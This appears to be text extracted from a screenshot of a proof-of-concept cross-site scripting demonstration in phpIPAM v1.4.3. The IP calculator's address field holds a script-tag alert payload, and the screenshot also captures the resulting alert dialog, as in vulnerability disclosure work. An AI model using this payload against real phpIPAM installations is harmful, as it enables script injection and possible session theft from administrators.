 localhost:9090 显示
/7blemaker/
确定
Search string
Search
Hi, phpIPAM Admin
Logged in as Administrator
Logout
Tools
Subnets
All tools
Administration
SUBNETS
Customers
Favourite networks
Subnets
VLAN
NAT
Scanned networks
Subnet masks
Inactive Hosts
Duplicates
Threshold
DEVICES
Devices
Racks
Circuits
Locations
TOOLS
Search
IP calculator
IP and bandwidth calculator
IP calculator
Bandwidth calculator
Loading...
IPv4v6 calculator
IP address / mask
127.0.0.1/24/**/<script>alert(/7blemaker/)</script>
Please enter IP address and mask in CIDR format
Calculate
Reset
phpIPAM IP address management [v1.4.3] git f6302da2 | In case of problems please contact Sysadmin |
Donate